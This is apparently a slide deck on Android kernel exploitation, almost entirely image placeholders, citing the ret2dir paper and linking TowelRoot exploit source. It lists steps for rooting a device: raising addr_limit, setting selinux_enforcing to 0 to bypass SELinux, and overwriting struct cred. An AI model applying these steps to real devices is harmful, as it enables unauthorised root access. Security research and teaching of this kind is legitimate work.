



## Simple ??









Vasileios P. Kemerlis. Michalis Polychronakis. Angelos D. Keromytis http://www.cs.columbia.edu/~vpk/papers/ret2dir.sec14.pdf









GeekBen's TowelRoot Source Code: https://github.com/geekben/towelroot/blob/master/towelroot.c

- 1.addr  $limit = 0$ xffffffff
- 2.selinux\_enforcing = 0 to bypass SELinux
- 3. modify struct cred and selinux security object.



# Demo

